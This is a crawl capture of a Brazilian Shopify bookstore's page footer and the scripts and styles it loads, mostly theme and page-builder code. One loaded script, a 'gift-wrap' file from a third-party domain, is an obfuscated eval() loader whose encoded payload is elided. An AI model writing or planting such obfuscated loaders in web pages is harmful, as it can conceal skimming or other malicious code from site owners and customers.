01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                  </li><li>
                    <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li></ul></div>
      </div>
    </div>
  </div>
</footer>




</div>
  </div>

  <script id="QuantityTemplate" type="text/template">
    
      <div class="js-qty">
        <input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Reduzir quantidade em uma unidade">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">−</span>
        </button>
        <button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Aumentar quantidade em uma unidade">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">+</span>
        </button>
      </div>
    
  </script>

  




<a href="#" title="Back to the top" class="back-to-top">
  <span>Voltar ao topo</span> <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 4em;
  right: 0px;
  text-decoration: none;
  color: #999;
  background-color: #eee;
  font-size: 16px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 300;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
<script src="//www.editorabiruta.com.br/cdn/shop/t/11/assets/smk-sections.js?v=83396031108728660291600956876" defer="defer"></script>
  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->

<input type="hidden" id="social-widget-shop-domain" value="editora-biruta.myshopify.com">

<script src=https://static-socialhead.cdnhub.co/social-widget/social-widget.min.js?v=2.1 defer></script>
<link rel="stylesheet" href=https://static-socialhead.cdnhub.co/social-widget/social-widget.min.css?v=2.1 /></body>
</html>
<link href="//www.editorabiruta.com.br/cdn/shop/t/11/assets/vg-pd-style.css?v=133607429920460269211607036755" rel="stylesheet" type="text/css" media="all" />
<style> h3#saved-banner { background: #f5f5f5;padding: 5px;text-align: center;margin-top: 25px;}</style>
<div style="display:none" id="vg-money-format">R$ {{amount_with_comma_separator}}</div>
<div style="display:none" id="vg-saving-message">You're saving</div>
<script type="text/javascript" defer>
	//$.noConflict();
    var VGTierApp = VGTierApp || {};VGTierApp.Common = VGTierApp.Common || {};VGTierApp.CartPage = VGTierApp.CartPage || {};VGTierApp.PDPage = VGTierApp.PDPage || {};
  	VGTierApp.Common.GlobalFields = function () {
        this.currency = 'BRL';
      	this.currencySymbol = (document.getElementById("vg-money-format").textContent).trim();this.currencySymbol = this.currencySymbol.split("{");this.currencySymbol = this.currencySymbol[0];
        var calcTime = function(offset_) {d_ = new Date();utc_ = d_.getTime() + (d_.getTimezoneOffset() * 60000);nd_ = new Date(utc_ + (3600000 * offset_));return Date.parse(nd_.getMonth()+ 1 +"/"+nd_.getDate()+"/"+ nd_.getFullYear() +" "+nd_.getHours()+":"+nd_.getMinutes());}
        this.StartEndDateValid = function(tieredSplit_){var isStrtDtVald_ = false;var isEndDtVald_ = false;var todayDate_ = calcTime(tieredSplit_[2]);if(tieredSplit_[3] != 'null'){var startDate_ = Date.parse(tieredSplit_[3]);isStrtDtVald_ = todayDate_ >= startDate_;}else{isStrtDtVald_ = true;}if(tieredSplit_[4] != 'null'){var endDate_ = Date.parse(tieredSplit_[4]);isEndDtVald_ = todayDate_ <= endDate_;}else{isEndDtVald_ = true;}if (isStrtDtVald_ && isEndDtVald_){return true;}else{return false;}}
         this.isCartPage = false; this.isProductPage = false;
    }
    VGTierApp.PDPage.Global = function(){this.variantsMFArray_PD = {};this.variantsPriceArray_PD = {};this.tableSetting="table1";this.headerText1Value = "Qty";this.headerText2Value = "Discounted Amount";this.headerText3Value = "header3Text";this.headerText4Value = "header4Text";}
    VGTierApp.CartPage.Global = function(){  this.cartItemsCart = [];this.variantsMFArray = {}; this.original_total_price = Number((0 / 100).toFixed(2)); }
  	var globalFields = new VGTierApp.Common.GlobalFields();
</script>

<script type="text/javascript" src="//www.editorabiruta.com.br/cdn/shop/t/11/assets/vg-pd-cart.js?v=59941363656801505311607036752" defer></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=editora-biruta.myshopify.com
body_size: 1397
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",29,"KcnZwuyal",11,7,20))

--- FILE ---
content_type: text/css
request_url: https://www.editorabiruta.com.br/cdn/shop/t/11/assets/vg-pd-style.css?v=133607429920460269211607036755
body_size: -499
content:
#tieres table tbody td.bdcontent,#tieres table thead th.heading{font-family:arial;font-size:12px;text-align:center;border:1px solid #ddd;text-transform:none;font-weight:400;height:32px;padding:0;vertical-align:middle}#tieres{margin:20px 0}#tieres table thead th.heading{background:#0081a3;color:#fff}#tieres table tbody td.bdcontent{background:#fff;color:#333}#tieres td:after,#tieres th:after{border:none}#tieres table{min-width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://www.editorabiruta.com.br/cdn/shop/t/11/assets/smk-sections.js?v=83396031108728660291600956876
body_size: 97588
content:
(function(){if(window.frameElement){let addImagesInAddedWidgets2=function(json_obj){if($(parent.document.getElementsByClassName("btn-destroy")).length){var $btn_destroy=$(parent.document.getElementsByClassName("btn-destroy"));$btn_destroy.unbind().on("click",function(){setTimeout(addImagesInAddedWidgets2.bind(this,json_obj),delay_time)})}var $ul=$(parent.document.getElementsByClassName("theme-editor__card")),$ul_=!1;$ul.each(function(){$(this).is("[data-content-for-index]")&&($ul_=$(this))}),$ul=$ul_;var $li=$ul.find("li");if($li.length===1)return!1;$li.each(function(){var $this=$(this),title=$this.data("bind-attribute"),$append_this=$this.find("> a");title&&(title=title.split(","),title=parseTitle2(title[1]),$append_this.unbind().on("click",function(){setTimeout(function(){setYoutube2(json_obj,title)},200)}),setYoutube2(json_obj,title))})},setYoutube2=function(json_obj,title){var value=json_obj.youtube[title];if(value===void 0||!$(parent.document.getElementsByClassName("te-panel--is-active")))return!1;var $openedtab=$(parent.document.getElementsByClassName("te-panel--is-active"));if(String($openedtab.attr("id")).indexOf("-"+title+"-")==-1)return!1;var $h2=$openedtab.find("h2").first();$h2.find("img").length==0&&($h2.append(icon_youtube),$h2.find("img").attr("data-link",value).click(function(){window.open($(this).attr("data-link"),"_blank")}))},parseTitle2=function(title){for(var new_title="",i=0;i<title.length;i++)title.charAt(i)==="'"||title.charAt(i)===")"||title.charAt(i)==="}"||title.charAt(i)==='"'||title.charAt(i)===" "||(new_title+=title.charAt(i));return new_title},verifyAppStatus2=function(){return parent.smarketly.id!=null&&parent.smarketly.id!=1&&$.get(parent.smarketly.serverUrl+"/verify/"+parent.smarketly.id,function(data){if(data!=null&&typeof data=="object"&&data.active===!1&&(parent.smarketly.active=!1,sections.forEach(function(sectionId){parent.smarketly.active===!1&&(sectionId=fillSectionKey2(sectionId),hideSection2(sectionId))})),data!=null&&typeof data=="object"&&data.active===!0&&parent.smarketly.version!=null&&parent.smarketly.version&&data.version!=parent.smarketly.version){var themeId=null;if(window.Shopify!=null&&window.Shopify.theme&&window.Shopify.theme.id&&(themeId=window.Shopify.theme.id),themeId){var loaderStyles="<style>.smk-update-loader,.smk-update-loader:after {border-radius: 50%;width: 10em;height: 10em;}.smk-update-loader {font-size: 2px;position: relative;text-indent: -9999em;border-top: 1.1em solid rgba(255, 255, 255, 0.2);border-right: 1.1em solid rgba(255, 255, 255, 0.2);border-bottom: 1.1em solid rgba(255, 255, 255, 0.2);border-left: 1.1em solid #3f4eae;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation: load8 1.1s infinite linear;animation: load8 1.1s infinite linear;}@-webkit-keyframes load8 {0% { -webkit-transform: rotate(0deg);transform: rotate(0deg);}100% { -webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes load8 {0% { -webkit-transform: rotate(0deg);transform: rotate(0deg);}100% { -webkit-transform: rotate(360deg);transform: rotate(360deg);}}</style>",updateMessage=loaderStyles+'<div class="smk-version-message" style="margin-left: 20px;margin-right: -220px; display:flex; font-size: 12px; line-height: 13px; align-items: center;"><div>Smarketly Page Builder Editor<br>Outdated version detected.<br>Updating your theme...</div><div class="smk-update-loader" style="margin-left: 20px;"></div></div>',topBar=$('section[component="UI.Preview"] header.te-context-bar .te-preview-context-bar__inner .te-top-bar__item.te-top-bar__item--fill.te-top-bar__item--bleed',window.parent.document);$(topBar).find(".smk-version-message").length||$(topBar).prepend(updateMessage),$.get(parent.smarketly.serverUrl+"/update/assets/"+parent.smarketly.id+"/event/update/theme/"+themeId,function(themeUpdateResponse){$(topBar).find(".smk-version-message").html("Theme update complete.<br>Reloading editor."),setTimeout(function(){parent.location.reload(!1)},1e3)})}}}),!1},trackAppEvent2=function(event2){parent.smarketly.id!=null&&parent.smarketly.id!=1&&$.get(parent.smarketly.serverUrl+"/events/track/"+parent.smarketly.id+"/event/"+event2)},fillSectionKey2=function(sectionKey){var hash=parent.location.hash;return hash&&hash.includes("#/pages/")&&sectionKey.includes("{{page}}")&&(sectionKey=sectionKey.split("{{page}}").join(hash.replace("#/pages/",""))),sectionKey},addDynamicSectionObject2=function(key,value,object){var hash=parent.location.hash;return hash&&hash.includes("#/pages/")&&(object[key.split("{{page}}").join(hash.replace("#/pages/",""))]=value.split("{{page}}").join(hash.replace("#/pages/",""))),object},hideSection2=function(sectionId){var fixedSections=sectionKeys;if(fixedSections[sectionId]){var $live2=$(parent.document.getElementById(sectionId)),section={};$live2.length&&$live2.data("panel-id")&&(section=$('[data-fixed-section-id="'+$live2.data("panel-id")+'"]',parent.document)),sectionId=="smk_blocks_index"&&($live2=$(parent.document.querySelector('[data-section-type="'+sectionId+'"]')),$live2.length&&$live2.data("section-id")&&(section=$('[data-section-id="'+$live2.data("section-id")+'"]',parent.document)),$('h3.ui-subheading.ui-subheading--subdued.theme-editor__subheading:contains("Smarketly")').hide(),$('section.next-card.theme-editor__card ul li button:contains("Smarketly")').closest("section").hide()),$(".smk-content").hide(),section.length&&$(section).hide()}},enhanceSectionName2=function(sectionId){var fixedSections=sectionKeys;if(fixedSections[sectionId]){var bySmarketly='<div class="bySmarketly" style="color: #ccc; font-size: 12px; line-height: 12px; font-weight: 400;">by Smarketly</div>',li=$('ul.theme-editor-action-list li[data-section-id="'+fixedSections[sectionId]+'"]',parent.document),header=$('.te-panel[data-panel-id="'+fixedSections[sectionId]+'"] header.te-panel__header .ui-heading.theme-editor__heading',parent.document);sectionId=="smk_blocks_index"&&(li=$('li[title="Smarketly sections"]',parent.document)),li.each(function(index,item){addToTitle[fixedSections[sectionId]]&&$(item).length&&$(item).attr("title")&&!$(item).find("bySmarketly").length&&($(item).attr("title",addToTitle[fixedSections[sectionId]]),$(item).find('.ui-stack-item.stacked-menu__item-text[data-section-name="true"]').html(addToTitle[fixedSections[sectionId]]+bySmarketly),$(item).attr("data-smk-title-changed",!0),sectionId=="smk_blocks_index"&&$(item).length&&$(item).attr("data-section-id")&&(header=$('.te-panel[data-panel-id="'+$(item).attr("data-section-id")+'"] header.te-panel__header .ui-heading.theme-editor__heading',parent.document)),addToTitle[fixedSections[sectionId]]&&header.length&&!header.attr("data-smk-header-changed")&&(header.css("padding-top","8px"),header.html(addToTitle[fixedSections[sectionId]]+bySmarketly),header.attr("data-smk-header-change",!0)))})}},smkAddContentButton2=function(sectionType){var li=$(parent.document.querySelector('.te-panel.te-panel--is-visible.te-panel--is-active[component="UI.SectionPanel"] li[data-section-type="'+sectionType+'"][component="UI.BlockPicker"]'));$(li).length&&!$(li).closest("ul").find('[data-smk-show-popover="'+sectionType+'"]').length&&!$(li).find(".ui-popover__container").length&&($(li).after(smkCreateAddContentButton2($(li).data("section-id"),sectionType)),$(li).hide())},smkInsertLimitHeader2=function(sectionType,text,force){var header='<div class="smk-limit-header" style="font-size: 10px;line-height: 20px;margin-top: 9px;"><div class="ui-button ui-button--primary ui-button--size-small theme-editor__add-section-btn" onclick="smkGoToUpgrade()" style="position: relative; margin-bottom: 12px;margin-right: -1px;margin-left: 9px;padding: 6px;font-size: 12px;background: linear-gradient(to bottom, #ffaa4e, #da8437);border-color: #d38e2d;box-shadow: inset 0 1px 0 0 #fca75a;">Upgrade</div> '+text,li=$(parent.document.querySelector('.te-panel.te-panel--is-visible.te-panel--is-active[component="UI.SectionPanel"] li[data-section-type="'+sectionType+'"][component="UI.BlockPicker"]'));$(li).closest(".te-panel").find('.te-panel__body>h3.ui-subheading:contains("Content")')&&(force||!$(li).find(".ui-popover__container").length)&&!$(li).closest(".te-panel").find('.te-panel__body>h3.ui-subheading:contains("Content")').find(".smk-limit-header").length&&$(li).closest(".te-panel").find('.te-panel__body>h3.ui-subheading:contains("Content")').html("Content"+header)},smkCreateAddContentButton2=function(sectionId,sectionType){var button=`<li onclick="smkAddPopoverSection('`+sectionType+`', this)" data-section-id="`+sectionId+'" data-smk-show-popover="'+sectionType+'" title="Sections above cart"><button class="ui-button ui-button--full-width theme-editor-action-list__item theme-editor-action-list__item--link" type="button" name="button"> <div class="ui-stack ui-stack--alignment-center ui-stack--spacing-none"> <div class="ui-stack-item stacked-menu__item-disclosure-icon"> <svg class="next-icon next-icon--color-slate-lighter next-icon--size-20 next-icon--rotate-270" style="visibility: hidden" aria-hidden="true" focusable="false"> <use xlink:href="#next-disclosure"></use> </svg> </div>    <div class="ui-stack-item stacked-menu__item-icon"> <div class="theme-editor__icon"> <svg aria-hidden="true" focusable="false" class="next-icon next-icon--color-blue-light next-icon--size-24"> <use xlink:href="#add-block"></use> </svg> </div> </div>    <div class="ui-stack-item ui-stack-item--fill" data-bind-show="canAddBlock()">Add content </div>   </div></button> </li>';return button},smkAddPopoverSection2=function(sectionType,button){var popoverBlocks="",sectionId=sectionType;$(button).data("section-id")&&(sectionId=$(button).data("section-id"));for(const block in blocks)if(blocks.hasOwnProperty(block)){var popoverButtonText="Add",popoverBlockImage=blocks[block].image,popoverButtonStyles="top:1px;right:20px;",popoverTitleStyles="text-decoration: underline; font-weight: 600;",popoverImageStyles="margin-top:10px; margin-bottom: 40px;",popoverButtonClick="smkAddBlock('"+sectionId+"', '"+sectionType+"')";blocks[block].type=="pro"&&(popoverButtonText="Upgrade to Add",popoverBlockImage=blocks[block].locked,popoverButtonStyles+="padding: 6px; font-size: 12px; line-height:12px; background: linear-gradient(to bottom, #ffaa4e, #da8437); border-color: #d38e2d; box-shadow: inset 0 1px 0 0 #fca75a",popoverTitleStyles+="opacity:0.8;",popoverImageStyles+="opacity:0.3;",popoverButtonClick="smkGoToUpgrade()"),popoverBlocks+='<li onclick=" '+popoverButtonClick+' "> <button class="ui-button ui-button--full-width theme-editor-action-list__item" type="button" name="button"><span  style="'+popoverTitleStyles+'">'+blocks[block].name+'</span><div class="ui-button ui-button--primary ui-button--size-small theme-editor__add-section-btn" style="'+popoverButtonStyles+'">'+popoverButtonText+'</div><img src="'+popoverBlockImage+'" class="section-image" style="'+popoverImageStyles+'"></button> </li> '}var popoverTitle='Smarketly sections<div style="color: #ccc; font-size: 12px; line-height: 12px; font-weight: 400;">by Smarketly</div>';$(button).closest(".te-panel").find(".te-panel__header .ui-heading.theme-editor__heading").length&&(popoverTitle=$(button).closest(".te-panel").find(".te-panel__header .ui-heading.theme-editor__heading").html());var popover='<div class="smk-popover ui-popover ui-popover--full-width ui-popover--is-positioned-beneath ui-popover--is-active" data-popover-relative-to-closest=".te-panel__body" data-popover-scroll-container=".te-panel__body" style="position: fixed; height: calc(100vh - 112px); top: -8px; margin-right: 0px; margin-left: 0px; transform-origin: 50% center; z-index: 3;" data-popover-css-vertical-margin="8" data-popover-css-horizontal-margin="0" data-popover-css-max-height="1" data-popover-css-max-width="10000" id="ui-popover--27" aria-labelledby="ui-popover-activator--27" aria-expanded="true" role="dialog"><div class="ui-popover-add-section"><header class="te-panel__header"> <h2 class="ui-heading theme-editor__heading" style="padding-top: 8px;">'+popoverTitle+'</h2> <div class="ui-button btn--plain te-panel__header-action te-panel__header-action--subdued" aria-label="Close panel" type="button" name="button" style="padding: 18px 10px;" onclick="smkClosePopover()"><svg aria-hidden="true" focusable="false" class="next-icon next-icon--size-16"> <use xlink:href="#next-remove"></use> </svg><span class="helper--visually-hidden"> Cancel adding section </span></div></header></div><div class="ui-popover__content-wrapper" style="max-height: 100%;"><div class="ui-popover__content" style="max-height: 100%;"><div class="ui-popover__pane scroll-shadow--bottom"> <ul class="theme-editor-action-list theme-editor-action-list--compact"> '+popoverBlocks+"</ul> </div></div></div></div></div>";smkClosePopover2(),$(button).after(popover)},smkAddBlock2=function(sectionId,sectionType){smkClosePopover2();var li=$(parent.document.querySelector('li[data-section-id="'+sectionId+'"][data-section-type="'+sectionType+'"][component="UI.BlockPicker"]'));$(li).find("button").click()},smkClosePopover2=function(){$(".smk-popover",window.parent.document).remove()},smkGoToUpgrade2=function(){var userId=11;parent.smarketly.id&&(userId=parent.smarketly.id);var url=parent.smarketly.serverUrl+"/upgrade/productBlocks/user/"+userId,win=window.open(url,"_blank");win.focus()},smkInsertAddOnPageButton2=function(){var button='<div class="type--centered smk-add-on-page-btn" style="margin-top: 10px;"> <a onclick="smkAddSectionsOnPage(this)" class="ui-button" type="button" name="button">Add Smarketly Sections <svg aria-hidden="true" focusable="false" class="next-icon next-icon--size-12"> <use xlink:href="#next-website"></use> </svg> </a><div class="smk-adding-sections" style="color: #818181; display: none;">Adding Smarketly sections...<br>Editor will be restarted.</div> </div>',hash=parent.location.hash,sectionList=$('[component="UI.SectionList"]',window.parent.document);(parent.smarketly.active!==!1&&hash==="#/cart"&&($(sectionList).find("[data-fixed-section-id]").length||$(sectionList).find(".theme-editor__empty-state"))&&!$(sectionList).find('[data-section-id="smk_cart_blocks"]').length||parent.smarketly.active!==!1&&(hash==="#/shop/not_found"||hash==="#/not_found")&&($(sectionList).find("[data-fixed-section-id]").length||$(sectionList).find(".theme-editor__empty-state"))&&!$(sectionList).find('[data-section-id="smk_404_blocks"]').length||parent.smarketly.active!==!1&&hash=="#/collections"&&($(sectionList).find("[data-fixed-section-id]").length||$(sectionList).find(".theme-editor__empty-state"))&&!$(sectionList).find('[data-section-id="smk_list_collections_blocks"]').length)&&($(".smk-add-on-page-btn",window.parent.document).length||($(sectionList).append(button),$(".smk-add-on-page-btn",window.parent.document).show()))},smkAddSectionsOnPage2=function(button){var hash=parent.location.hash,page=hash.replace("#/pages/","");if(parent.smarketly.id!=null&&parent.smarketly.id!=1&&!hash.includes("/pages/")){var template="";hash==="#/cart"?template="cart.liquid":hash==="#/shop/not_found"||hash==="#/not_found"?template="404.liquid":hash==="#/collections"&&(template="list-collections.liquid"),template&&($(button).hide(),$(button).parent().find(".smk-adding-sections").show(),$.get(parent.smarketly.serverUrl+"/update/assets/"+parent.smarketly.id+"/templates/"+template,function(data){data!=null&&typeof data=="object"&&data.result==="success"?($(button).parent().find(".smk-adding-sections").html("Smarketly sections added.<br>Restarting editor..."),$(".smk-add-on-page-btn",window.parent.document).remove(),parent.location.reload(!1)):$(button).show()}))}return!1},smkAddImagesToBlocks2=function(sectionId){var $live2=$(parent.document.getElementById(sectionId));sectionId=="smk_blocks_index"&&($live2=$(parent.document.querySelectorAll('[data-section-type="'+sectionId+'"]')));var blockImages={"Text Plus Image":"https://apps.smarketly.com/assets/block-thumbnails/smk_text_plus_image.png","Big Banners":"https://apps.smarketly.com/assets/block-thumbnails/smk_big_banners.png","Icon Banners":"https://apps.smarketly.com/assets/block-thumbnails/smk_icon_banners.png","Custom Html":"https://apps.smarketly.com/assets/block-thumbnails/smk_custom_html.png","Text Block":"https://apps.smarketly.com/assets/block-thumbnails/smk_text_block.png","Product Offers":"https://apps.smarketly.com/assets/block-thumbnails/smk_product_offers.png","Button CTA":"https://apps.smarketly.com/assets/block-thumbnails/smk_cta_button.png","Dynamic Product":"https://apps.smarketly.com/assets/block-thumbnails/smk_dynamic_product.png",Instagram:"https://apps.smarketly.com/assets/block-thumbnails/smk_instagram.png","Blog Posts":"https://apps.smarketly.com/assets/block-thumbnails/smk_blog_posts.png","Brands Slider":"https://apps.smarketly.com/assets/block-thumbnails/smk_brands_slider.png","Promo Collections":"https://apps.smarketly.com/assets/block-thumbnails/smk_promo_collections.png",FAQ:"https://apps.smarketly.com/assets/block-thumbnails/smk_faq_new.png",Testimonials:"https://apps.smarketly.com/assets/block-thumbnails/smk_testimonials_new.png","Video Banner":"https://apps.smarketly.com/assets/block-thumbnails/smk_video_banner_new.png","Columns Products":"https://apps.smarketly.com/assets/block-thumbnails/smk_columns_products_new.png","Revolution Slider":"https://apps.smarketly.com/assets/block-thumbnails/smk_revolution_slider.png","Column Banners":"https://apps.smarketly.com/assets/block-thumbnails/smk_column_banners.png","Article Block":"https://apps.smarketly.com/assets/block-thumbnails/smk_article_block.png","Icon Features Bar":"https://apps.smarketly.com/assets/block-thumbnails/smk_icon_features_bar.png","Creative Banners":"https://apps.smarketly.com/assets/block-thumbnails/smk_creative_banners.png"};$live2.each(function(index,live){var ui=$(live).find(".ui-popover ul.theme-editor-action-list li button"),popover=$(live).find(".ui-popover.ui-popover--full-width");if(popover.length){var addSection='<div class="ui-popover-add-section"><header class="te-panel__header"> <h2 class="ui-heading theme-editor__heading">Add section</h2> <div class="ui-button btn--plain te-panel__header-action te-panel__header-action--subdued" aria-label="Close panel" type="button" name="button" style="padding: 18px 10px;"><svg aria-hidden="true" focusable="false" 